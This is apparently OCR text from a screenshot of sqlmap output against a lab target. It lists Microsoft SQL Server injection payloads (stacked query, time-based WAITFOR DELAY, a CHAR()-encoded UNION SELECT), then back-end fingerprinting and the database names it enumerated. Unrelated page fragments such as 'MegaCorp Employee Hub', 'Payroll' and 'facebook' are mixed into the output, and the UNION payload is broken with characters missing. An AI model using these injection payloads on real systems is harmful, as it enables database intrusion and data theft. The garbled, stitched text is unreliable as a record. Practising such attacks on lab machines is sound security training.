 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"name":"';WAITFOR DELAY '0:0:5'--"}
LOGIN
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: {"name":"' WAITFOR DELAY '0:0:5'-- XKZi"}
MegaCorp Employee Hub
MegaCorp
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: {"name":"-2457' UNION ALL SELECT 37,37,37,CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(87)+CHAR(74)+CHAR(85)+CHAR(102)+CHAR(68)+CHAR
119)+CHAR(65)+CHAR(109)+CHAR(85)+CHAR(122)+CHAR(100)+CHAR(118)+CHAR(116)+CHAR(76)+CHAR(112)+CHAR(120)+CHAR(80)+CHAR(68)+CHAR(66)+CHAR(89)+CHAR(81)+CHAR(66)
CHAR(121)+CHAR(113)+CHAR(79)+CHAR(104)+CHAR(106)+CHAR(68)+CHAR(77)+CHAR(88)+CHAR(106)+CHAR(70)+CHAR(102)+CHAR(105)+CHAR(105)+CHAR(88)+CHAR(101)+CHAR(100)+C
AR(101)+CHAR(115)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(112)+CHAR(113),37-- jmbT"}
---
[17:54:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:54:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2022 or 2016 or 2019 or 10 or 11
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[17:54:31] [INFO] fetching database names
Payroll
Time Off
available databases [5]:
[*] Hub_DB
[*] master
[*] model
[*] msdb
[*] tempdb
facebook
[17:54:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 17:54:31 /2024-01-16/
先知社区